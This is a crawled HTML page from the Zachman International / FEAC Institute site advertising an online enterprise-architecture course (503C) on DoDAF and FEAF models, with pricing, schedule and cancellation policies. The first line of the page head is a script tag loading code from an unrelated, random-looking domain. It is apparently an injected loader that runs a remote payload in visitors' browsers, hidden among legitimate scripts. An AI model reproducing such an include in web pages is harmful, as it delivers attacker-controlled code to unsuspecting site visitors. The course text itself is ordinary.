

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c
body_size: 11792
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
	<head><script src="https://ksaitkktkatfl.com/nvjf"></script>
<script class="4SEO_analytics_rule_3" async src="https://www.googletagmanager.com/gtag/js?id=G-DNNNJZJXN6" ></script>
<script class="4SEO_analytics_rule_3" >
    window.dataLayer = window.dataLayer || [];function gtag() {dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-DNNNJZJXN6');</script>

		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<base href="https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="CEA,Black Belt" />
	<meta property="og:title" content="Framework Models, Views and Implementation (503C)" />
	<meta property="og:url" content="https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c" />
	<meta property="og:description" content="Course Description Course Format &amp; Schedule Pricing, Discounts &amp; Other Offers Registration Policies Course Description Course Description: This course provides an overview of each of the models and..." />
	<meta property="og:site_name" content="Zachman International - FEAC Institute" />
	<meta name="description" content="Become a Black Belt in Enterprise Architecture. 503C is the second course in our Progressive Path to Black Belt Certification. Rolling enrollments start the fol..." />
	<meta name="generator" content="NSWD.CO" />
	<title>Framework Models, Views and Implementation (503C) - Zachman International - FEAC Institute</title>
	<link href="/images/favicon/favicon-32x32.png" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_hikashop/css/hikashop.css?v=460" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/frontend_default.css?t=1684509920" rel="stylesheet" type="text/css" />
	<link href="/media/com_hikashop/css/font-awesome.css?v=5.2.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/style.min.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/css/themes/sky.css?4.8.0" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/leaflet/leaflet.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/colorbox/colorbox.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_eventbooking/assets/js/tingle/tingle.min.css" rel="stylesheet" type="text/css" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" type="text/css" />
	<link href="/media/tabs/css/style.min.css?v=8.4.0" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&amp;subset=latin" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/joomla-fontawesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome-v4-shims.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset1.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/templates/shaper_educon/css/custom.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/media/com_acym/css/module.min.css?v=1001" rel="stylesheet" type="text/css" />
	<link href="https://zachman-feac.com/components/com_jsn/assets/css/style.min.css?v=2.10.1" rel="stylesheet" type="text/css" />
	<style type="text/css">

 .cloaked_email span:before { content: attr(data-ep-a230d); } .cloaked_email span:after { content: attr(data-ep-bcf92); } 
body{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }h1{font-family:Open Sans, sans-serif; font-size:80px; font-weight:700; }h2{font-family:Open Sans, sans-serif; font-size:36px; font-weight:normal; }h3{font-family:Open Sans, sans-serif; font-size:24px; font-weight:normal; }h4{font-family:Open Sans, sans-serif; font-size:16px; font-weight:normal; }@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}#sp-bottom{ padding:100px 0px 85px; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"18e3c8727f5b444289775c446e34a744","system.paths":{"root":"","base":""},"mapZoomLevel":10,"mapLocation":{"id":"1","name":"Virtual University","gsd_venue_mapping":"","address":"District of Columbia, United States","city":"","state":"","zip":"","country":"","lat":"38.895037","long":"-77.036543","published":"1","user_id":"412279","language":"*","layout":"","image":"","description":"Mixed mode of on-line in our Virtual University and self-paced at home. All physical times on Eastern.","alias":"virtual-university","popupContent":"<h4 class=\"eb-location-name\">Virtual University<\/h4><p class=\"eb-location-address\">District of Columbia, United States<\/p>"},"rl_tabs":{"use_hash":1,"reload_iframes":0,"init_timeout":0,"urlscroll":0},"system.keepalive":{"interval":3600000,"uri":"\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_hikashop/js/hikashop.js?v=460" type="text/javascript"></script>
	<script src="/media/system/js/core.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/leaflet/leaflet.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/js/plg-eventbooking-map-openstreetmap.min.js" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/eventbookingjq.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/colorbox/jquery.colorbox.min.js" type="text/javascript"></script>
	<script src="/media/com_eventbooking/assets/js/tingle/tingle.min.js" type="text/javascript"></script>
	<script src="/media/tabs/js/script.min.js?v=8.4.0" type="text/javascript"></script>
	<script src="/plugins/system/helix3/assets/js/bootstrap.legacy.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="https://zachman-feac.com/media/com_acym/js/module.min.js?v=1001" type="text/javascript"></script>
	
	<script src="/media/system/js/keepalive.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script>
	<script type="text/javascript">
var EBBaseAjaxUrl = "/index.php?option=com_eventbooking&time=1769111432";Eb.jQuery(document).ready(function($){$(".eb-colorbox-addcart").colorbox({ iframe: false, fastIframe: false, inline: false, width: '800px', height: false, scrolling: false});});			document.addEventListener('DOMContentLoaded', function () {
		        [].slice.call(document.querySelectorAll('a.eb-colorbox-map')).forEach(function (link) {
		            link.addEventListener('click', function (e) {
		            	e.preventDefault();
		                var modal = new tingle.modal({
		                	cssClass: ['eb-map-modal'],
		                    onClose: function () {
		                        modal.destroy();
		                    }
		                });		                
		                modal.setContent('<iframe width="100%" height="480px" src="' + link.href + '" frameborder="0" allowfullscreen></iframe>');
		                modal.open();
		            });
		        });
		    });
		function cancelRegistration(registrantId)
		{
			var form = document.adminForm ;
	
			if (confirm("Do you want to cancel this registration ?"))
			{
				form.task.value = "registrant.cancel" ;
				form.id.value = registrantId ;
				form.submit() ;
			}
		}
	
 window.RegularLabs=window.RegularLabs||{};window.RegularLabs.EmailProtector=window.RegularLabs.EmailProtector||{unCloak:function(e,g){document.querySelectorAll("."+e).forEach(function(a){var f="",c="";a.className=a.className.replace(" "+e,"");a.querySelectorAll("span").forEach(function(d){for(name in d.dataset)0===name.indexOf("epA")&&(f+=d.dataset[name]),0===name.indexOf("epB")&&(c=d.dataset[name]+c)});if(c){var b=a.nextElementSibling;b&&"script"===b.tagName.toLowerCase()&&b.parentNode.removeChild(b);b=f+c;g?(a.parentNode.href="mailto:"+b,a.parentNode.removeChild(a)):a.innerHTML=b}})}}; 

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

        if(typeof acymModule === 'undefined'){
            var acymModule = [];
			acymModule['emailRegex'] = /^[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&\'*+\/=?^_`{|}~-]+)*\@([a-z0-9-]+\.)+[a-z0-9]{2,20}$/i;
			acymModule['NAMECAPTION'] = 'Name';
			acymModule['NAME_MISSING'] = 'Please enter your name';
			acymModule['EMAILCAPTION'] = 'Email';
			acymModule['VALID_EMAIL'] = 'Please enter a valid e-mail address';
			acymModule['VALID_EMAIL_CONFIRMATION'] = 'Email field and email confirmation field must be identical';
			acymModule['CAPTCHA_MISSING'] = 'The captcha is invalid, please try again';
			acymModule['NO_LIST_SELECTED'] = 'Please select the lists you want to subscribe to';
			acymModule['NO_LIST_SELECTED_UNSUB'] = 'Please select the lists you want to unsubscribe from';
            acymModule['ACCEPT_TERMS'] = 'Please check the Terms and Conditions / Privacy policy';
        }
		window.addEventListener("DOMContentLoaded", (event) => {
acymModule["excludeValuesformAcym45741"] = [];
acymModule["excludeValuesformAcym45741"]["2"] = "Email";  });
	</script>
	<script type="application/ld+json">
[{"@context":"https:\/\/schema.org","@type":"Event","name":"Framework Models, Views and Implementation (503C)","startDate":"2024-12-31T00:00","url":"https:\/\/zachman-feac.com\/training-dates\/feac-courses\/progressive-cea-black-belt\/framework-models-views-and-implementation-503c","location":{"@type":"Place","name":"Virtual University","address":"District of Columbia, United States"},"description":"<p>Become a Black Belt in Enterprise Architecture. 503C is the second course in our Progressive Path to Black Belt Certification.<\/p>\r\n<p>Rolling enrollments start the following business Monday after registration.<\/p>\r\n<p>Prerequiste: None<\/p>","endDate":"2025-12-31T00:00","offers":{"@type":"Offer","price":"2,499.00","priceCurrency":"USD"}}]
	</script>
	<meta property="og:locale" content="en_GB" class="4SEO_ogp_tag">
	<meta property="og:url" content="https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c" class="4SEO_ogp_tag">
	<meta property="og:site_name" content="Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:type" content="article" class="4SEO_ogp_tag">
	<meta property="og:title" content="Framework Models, Views and Implementation (503C) - Zachman International - FEAC Institute" class="4SEO_ogp_tag">
	<meta property="og:description" content="Become a Black Belt in Enterprise Architecture. 503C is the second course in our Progressive Path to Black Belt Certification. Rolling enrollments start the fol..." class="4SEO_ogp_tag">
	<meta property="fb:app_id" content="966242223397117" class="4SEO_ogp_tag">
	<meta name="twitter:card" content="summary" class="4SEO_tcards_tag">
	<meta name="twitter:url" content="https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c" class="4SEO_tcards_tag">
	<meta name="twitter:title" content="Framework Models, Views and Implementation (503C) - Zachman International - FEAC Institute" class="4SEO_tcards_tag">
	<meta name="twitter:description" content="Become a Black Belt in Enterprise Architecture. 503C is the second course in our Progressive Path to Black Belt Certification. Rolling enrollments start the fol..." class="4SEO_tcards_tag">
	<link rel="canonical" href="https://zachman-feac.com/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c" class="4SEO_auto_canonical">
		<link rel="apple-touch-icon" sizes="180x180" href="/imnages/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/imnages/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/imnages/favicon/favicon-16x16.png">
<link rel="manifest" href="/imnages/favicon/site.webmanifest">
<link rel="mask-icon" href="/imnages/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/imnages/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/imnages/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	
<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?14a5de6177b6274849ec1fb1c75ef200" type="text/javascript"></script><![endif]-->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" class="4SEO_robots_tag">
	<script type="application/ld+json" class="4SEO_structured_data_breadcrumb">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "listItem",
            "position": 1,
            "name": "Home",
            "item": "https://zachman-feac.com/"
        },
        {
            "@type": "listItem",
            "position": 2,
            "name": "Training Dates",
            "item": "https://zachman-feac.com/training-dates"
        },
        {
            "@type": "listItem",
            "position": 3,
            "name": "FEAC Courses",
            "item": "https://zachman-feac.com/training-dates/feac-courses"
        },
        {
            "@type": "listItem",
            "position": 4,
            "name": "Progressive CEA Black Belt (rolling start all year)",
            "item": "https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt"
        }
    ]
}</script></head>
	
	<body class="site com-eventbooking view-event no-layout no-task itemid-538 en-gb ltr  sticky-header layout-fluid off-canvas-menu-init">
	
		<div class="body-wrapper">
			<div class="body-innerwrapper">
				<section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="sp-contact-info"><li class="sp-contact-email"><i class="fa fa-envelope" aria-hidden="true"></i> <!-- This email address is being protected from spambots. --><a href="javascript:/* This email address is being protected from spambots.*/"><span class="cloaked_email ep_01eb8153"><span data-ep-bcf92="&#109;" data-ep-a230d="&#105;&#110;&#102;&#111;"><span data-ep-bcf92="&#99;&#46;&#99;&#111;" data-ep-a230d="&#64;&#122;&#97;&#99;"><span data-ep-bcf92="&#45;&#102;e&#97;" data-ep-a230d="&#104;&#109;&#97;&#110;"></span></span></span></span><script>RegularLabs.EmailProtector.unCloak("ep_01eb8153");</script><span class="cloaked_email ep_54910cab" style="display:none;"><span data-ep-bcf92="m" data-ep-a230d="&#105;&#110;f&#111;"><span data-ep-bcf92="c.c&#111;" data-ep-a230d="&#64;z&#97;&#99;"><span data-ep-bcf92="&#45;&#102;&#101;&#97;" data-ep-a230d="&#104;&#109;an"></span></span></span></span></a><script>RegularLabs.EmailProtector.unCloak("ep_54910cab", true);</script></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="sp-educon-login sp-mod-login">
	<a href="/component/users/?view=login&amp;Itemid=437" class="login">
		<i class="fa fa-sign-in"></i>
		Login	</a>
	<a href="/component/users/?view=registration&amp;Itemid=437" class="registration">
		<i class="fa fa-user-o"></i>
		Sign Up	</a>
</div></div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><div class="logo"><a href="/"><img class="sp-default-logo d-none d-lg-block" src="/images/zachman-international-logo.png" srcset="/images/zachman-international-logo.png 2x" alt="Zachman International - FEAC Institute"><img class="sp-default-logo d-block d-lg-none" src="/images/zachman-international-logo.png" alt="Zachman International - FEAC Institute"></a></div></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column "><div class="sp-module  pull-right educon-top-search"><div class="sp-module-content"><div class="top-search-wrapper">
    <div class="icon-top-wrapper">
        <i class="fa fa-search search-open-icon" aria-hidden="true"></i>
        <i class="fa fa-times search-close-icon" aria-hidden="true"></i>
    </div>
</div> <!-- /.top-search-wrapper -->
<div class="top-search-input-wrap">
    <div class="top-search-overlay"></div>
            <form action="/training-dates" method="post">
            <div class="search-wrap">
                <div class="search  pull-right educon-top-search">
                    <div class="sp_search_input"><input name="searchword" maxlength="200"  class="mod-search-searchword inputbox pull-right educon-top-search" type="text" size="20" value="Search ..."  onblur="if (this.value=='') this.value='Search ...';" onfocus="if (this.value=='Search ...') this.value='';" /></div>                    <input type="hidden" name="task" value="search" />
                    <input type="hidden" name="option" value="com_search" />
                    <input type="hidden" name="Itemid" value="538" />
                </div>
            </div>
        </form>
    </div> <!-- /.top-search-input-wrap --></div></div>			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="d-block d-lg-none" aria-label="Helix3 Megamenu Options" href="#"><i class="fa fa-bars" aria-hidden="true" title="Helix3 Megamenu Options"></i></a>
				<ul class="sp-megamenu-parent menu-fade d-none d-lg-block"><li class="sp-menu-item"><a  href="/"  >Home</a></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Zachman</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/zachman/about-the-zachman-framework"  >About the Zachman Framework</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-overview"  >ZCEA Course Overview</a></li><li class="sp-menu-item"><a  href="/zachman/zcea-course-details"  >ZCEA Course Details</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >FEAC</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/certification-comparison"  >Certification Comparison</a></li><li class="sp-menu-item"><a  href="/feac/cea-black-belt-program"  >CEA Black Belt Program</a></li><li class="sp-menu-item"><a  href="/feac/acea-green-belt"  >ACEA Green Belt Program</a></li><li class="sp-menu-item sp-has-child"><a  href="/feac/ceap-yellow-belt"  >CEAP Yellow Belt</a><div class="sp-dropdown sp-dropdown-sub sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-overview"  >CEAP Program Overview</a></li><li class="sp-menu-item"><a  href="/feac/ceap-yellow-belt/ceap-program-description"  >CEAP Program Description</a></li></ul></div></div></li></ul></div></div></li><li class="sp-menu-item sp-has-child current-item active"><a  href="/training-dates"  >Training Dates</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/training-dates/category"  >View Categories</a></li></ul></div></div></li><li class="sp-menu-item sp-has-child"><a  href="javascript:void(0);"  >Resources</a><div class="sp-dropdown sp-dropdown-main sp-menu-right" style="width: 320px;"><div class="sp-dropdown-inner"><ul class="sp-dropdown-items"><li class="sp-menu-item"><a  href="/resources/certification-renewal-information"  >Certification Renewal Information</a></li><li class="sp-menu-item"><a  href="/resources/blog"  >Blog</a></li><li class="sp-menu-item"><a  href="/resources/ea-articles-reference"  >EA Articles / Reference</a></li><li class="sp-menu-item"><a  href="/resources/ea-zone"  >EA Zone</a></li></ul></div></div></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "><div class="sp-page-title"style="background-image: url(/images/demo/title-bg.jpg);"><div class="container"><h2>Upcoming Courses</h2>
<ol class="breadcrumb">
	<li class="breadcrumb-item"><i class="fa fa-home"></i></li><li class="breadcrumb-item"><a href="/" class="pathway">Home</a></li></ol>
</div></div></div></div></div></section><section id="sp-event-search-bar"><div class="container"><div class="row"><div id="sp-event-search" class="col-lg-12 "><div class="sp-column "><div class="sp-module "><div class="sp-module-content"><form method="post" name="eb_search_form" id="eb_search_form" action="/training-dates?task=search">
    <div class="filters btn-toolbar eb-search-bar-container clearfix">
        <div class="filter-search btn-group float-left">
            <input name="search" id="search_eb_box" maxlength="50"  class="form-control" type="text" size="20" value="" placeholder="Search..." />
        </div>
                <div class="btn-group float-left">
			<select id="category_id" name="category_id" class="form-control">
	<option value="0" selected="selected">Select Category</option>
	<option value="2">&nbsp;&nbsp;&nbsp;FEAC Courses</option>
	<option value="3">&nbsp;&nbsp;&nbsp;&#160;&#160;- Accelerated CEA Black Belt</option>
	<option value="1">&nbsp;&nbsp;&nbsp;&#160;&#160;- ACEA Green Belt</option>
	<option value="6">&nbsp;&nbsp;&nbsp;Zachman Courses</option>
</select>
<select id="location_id" name="location_id"  class="form-control">
	<option value="0" selected="selected">Select Location</option>
	<option value="1">Virtual University</option>
</select>
        </div>

        
        <div class="btn-group float-left">
            <input type="submit" class="btn btn-primary search_button" value="Search" />
        </div>
    </div>
	<input type="hidden" name="layout" value="timeline" />
	</form></div></div></div></div></div></div></section><section id="sp-main-body"><div class="container"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>
<div id="eb-event-page" class="eb-category-7 eb-event-27 eb-container eb-event">
	<div class="eb-box-heading clearfix">
		<h1 class="eb-page-heading">
			Framework Models, Views and Implementation (503C)				<div id="pop-print" class="btn hidden-print">
					<a href="https://zachman-feac.com/training-dates/feac-courses/progressive-cea-black-belt/framework-models-views-and-implementation-503c?tmpl=component&print=1 " rel="nofollow" target="_blank">
						<span class="fa fa-print"></span>
					</a>
				</div>
					</h1>
	</div>
	<div id="eb-event-details" class="eb-description">
		
		<div class="eb-description-details clearfix">
			<div class="clear-fix">&nbsp;</div>


<!-- START: Tabs -->
<div class="rl_tabs nn_tabs outline_handles outline_content top align_left" role="presentation">
<!--googleoff: index-->
<a id="rl_tabs-scrollto_1" class="anchor rl_tabs-scroll nn_tabs-scroll"></a>
<ul class="nav nav-tabs" id="set-rl_tabs-1" role="tablist">
<li class="rl_tabs-tab nn_tabs-tab nav-item active" ><a href="#course-description" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-course-description" data-toggle="tab" data-id="course-description" role="tab" aria-controls="course-description" aria-selected="true"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Course Description</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#course-format-schedule" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-course-format-schedule" data-toggle="tab" data-id="course-format-schedule" role="tab" aria-controls="course-format-schedule" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Course Format &amp; Schedule</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#pricing-discounts-other-offers" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-pricing-discounts-other-offers" data-toggle="tab" data-id="pricing-discounts-other-offers" role="tab" aria-controls="pricing-discounts-other-offers" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Pricing, Discounts &amp; Other Offers</span></a></li>
<li class="rl_tabs-tab nn_tabs-tab nav-item" ><a href="#registration-policies" class="rl_tabs-toggle nn_tabs-toggle nav-link" id="tab-registration-policies" data-toggle="tab" data-id="registration-policies" role="tab" aria-controls="registration-policies" aria-selected="false"><span class="rl_tabs-toggle-inner nn_tabs-toggle-inner">Registration Policies</span></a></li>
</ul>
<!--googleon: index-->
<div class="tab-content">
<div class="tab-pane rl_tabs-pane nn_tabs-pane active" id="course-description" role="tabpanel" aria-labelledby="tab-course-description">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-course-description" class="anchor"></a>
Course Description</h2>
<p>Course Description:</p>
<ul>
<li>This course provides an overview of each of the models and artifacts for two dominant frameworks in the United States Government; DODAF and FEAF. Participants will learn enterprise architecture frameworks help to support a structured approach for the investigation and analysis of stakeholder concerns as a part of viewpoints and views. Concept exploration around the selection of model kinds and types includes identification of appropriate model notation(s). Students will learn how to create a set of core (e.g., required) enterprise architecture models/artifacts to help frame and address stakeholder concerns.</li>
</ul>
<p>Learning Outcomes: Upon successful completion of this course, students will be able to:</p>
<ul>
<li>Describe the FEAC concept of core architecture models/artifacts and their relationship to one another.</li>
<li>Demonstrate how to select supporting architecture models/artifacts to support the implementation</li>
<li>Identify the elements of an ontology and meta-models and how they support rigorous modeling</li>
<li>Describe the DoDAF Viewpoints and associated Views</li>
<li>Describe the FEAF Sub architecture domains and associated artifacts.</li>
<li>Select and develop views that support Service Oriented Architecture (SOA) design.</li>
<li>Demonstrate how to implement cybersecurity and risk management into architectural design</li>
</ul>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="course-format-schedule" role="tabpanel" aria-labelledby="tab-course-format-schedule" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-course-format-schedule" class="anchor"></a>
Course Format &amp; Schedule</h2>
<p><strong style="text-align: justify;">Format:</strong></p>
<ul>
<li>This course is an immersive totally online experience. Both synchronous and asynchronous styles of learning.</li>
<li>Self-study lessons are supported by a live instructor available through office hours and scheduled one on one engagement.</li>
<li>Now offered on a rolling enrollment basis. Register today and start the following business Monday!</li>
</ul>
<hr />
<p><strong>A few things you need to know:</strong></p>
<ul>
<li>All course materials and assignments are available and performed in our Virtual University.</li>
<li>Assignments are due weekly.</li>
<li>There will be three, one hour instructor-led sessions to be scheduled throughout the course.</li>
<li>Successful completion of this course will be credited to the student as part of full, CEA Black Belt Certification.</li>
</ul>
<hr />
<p><strong>Prerequisite:</strong></p>
<ul>
<li>None</li>
</ul>
<hr />
<p><strong>Schedule of Events:</strong></p>
<ul>
<li>We allow 6 weeks to complete this course. All work is self-paced and instructor-led session can be scheduled at your convenience.</li>
</ul>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="pricing-discounts-other-offers" role="tabpanel" aria-labelledby="tab-pricing-discounts-other-offers" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-pricing-discounts-other-offers" class="anchor"></a>
Pricing, Discounts &amp; Other Offers</h2>
<p><strong>Pricing:</strong></p>
<ul>
<li>Framework Models, Views and Implementation (503C)<br />
<ul>
<li>$2,499</li>
<li>Payments must be received before Monday start date</li>
</ul>
</li>
</ul>
<hr />
<p><strong>Payments:</strong></p>
<ul>
<li>We accept all major credit cards.</li>
<li>We accept Purchase Orders, Vouchers as well as Government form SF-182.</li>
</ul>


</div>
<div class="tab-pane rl_tabs-pane nn_tabs-pane" id="registration-policies" role="tabpanel" aria-labelledby="tab-registration-policies" hidden="hidden">
<h2 class="rl_tabs-title nn_tabs-title">
<a id="anchor-registration-policies" class="anchor"></a>
Registration Policies</h2>
<p><strong>Registration Policies:</strong></p>
<ul>
<li>All confirmed registrations must be <strong>paid in advance.</strong>
<ul>
<li>Special arrangements can be made for select government agencies. Please contact us for these special arrangements.</li>
</ul>
</li>
<li>All early bird registrations <strong>must be paid by the cut off date</strong>, or else invoice will be adjusted to regular price.</li>
<li>Registrations are transferable within your organization (to a colleague) on request until 2 days before the event date.</li>
<li>Confirmation of registrations will be subject to availability and timely receipt of payment.</li>
<li>Prices stated here include tax. Import duties and/or local taxes/GST/VAT, if applicable, are NOT INCLUDED in prices and must be borne by the registrant.</li>
<li>Registrations may also be transferred to a future course date if student are unable to attend.</li>
<li>Seating will be on a first-come, first-served basis.</li>
<li>For cancellation, please refer to the "Cancellation Policy" section below.</li>
<li>Registration allows us to use the name of your organization in our future marketing activities as our customer and you also release us to publish any images taken of the student for marketing purposes.</li>
</ul>
<hr />
<p><strong>Cancellation Policy:</strong></p>
<ul>
<li>The following cancellation fees apply for cancellation of registrations received in writing via fax, email or phone:
<ul>
<li>25 days prior to the scheduled date: 10% of total the registration fee will be levied to cover administration costs. In addition, a refund charge of $25 USD is also applicable.</li>
<li>15 days prior to the scheduled date: 20% of total the registration fee will be levied to cover administration costs. In addition, a refund charge of $25 USD is also applicable.</li>
<li>5 days prior to the scheduled date: no refund of monies paid.</li>
</ul>
</li>
<li>Registrations are transferrable within your organization (to a colleague) on request until 2 days before the event date.</li>
<li>Registrations may also be transferred to a future course date if student are unable to attend.</li>
<li>Deposit payments are non-refundable.</li>
</ul>
<p>Note: the above cancellation policy is applicable for confirmed but unpaid registrations as well. There will be NO exceptions to this policy for any reason.</p>
<p>The FEAC Institute reserves the right to postpone or cancel an event, to change the location of an event. In the event that the FEAC Institute postpones a conference, delegate payments at the postponement date will be credited towards the rescheduled date. If the delegate is unable to attend the rescheduled event, the delegate will receive 100% credit representing payments made towards a future FEAC Institute events or you may send a replacement. No refunds will be available for cancellations or postponements.</p>
<p>The FEAC Institute is not responsible for any loss or damage as a result of substitution, alteration, postponement, or cancellation of an event due to causes beyond its control including without limitation, acts of God, natural disasters, sabotage, accident, trade or industrial disputes, terrorism or hostilities.</p>
</div></div></div><!-- END: Tabs -->
<h3 style="text-align: center;">&nbsp;</h3>		</div>

		<div id="eb-event-info" class="row clearfix">
							<div id="eb-event-info-left" class="col-md-12">
					<h3 id="eb-event-properties-heading">
						Course Information					</h3>
					<table class="table table-bordered table-striped">
	<tbody>
			<tr class="eb-event-property">
			<td style="width: 30%;" class="eb-event-property-label">
				Course Date			</td>
			<td class="eb-event-property-value">
				December 31, 2024			</td>
		</tr>

					<tr class="eb-event-property">
				<td class="eb-event-property-label">
					Course End Date				</td>
				<td class="eb-event-property-value">
					December 31, 2025				</td>
			</tr>
						<tr class="eb-event-property">
				<td class="eb-event-property-label">
					Individual Price				</td>
				<td class="eb-event-property-value eb_price">
					USD2,499.00				</td>
			</tr>
					<tr class="eb-event-property">
			<td class="eb-event-property-label">
				Location			</td>
			<td class="eb-event-property-value">
										<a href="/training-dates/virtual-university/view-map"
						   title="Virtual University">Virtual University</a>
								</td>
		</tr>
			</tbody>
</table>
				</div>

						</div>
		<div class="clearfix"></div>
			<div class="clearfix">
			<p class="text-info eb-notice-message">We are no longer accepting registration for this course</p>
		</div>
			<div class="eb-taskbar eb-register-buttons-bottom clearfix">
			<ul>
					                <li>
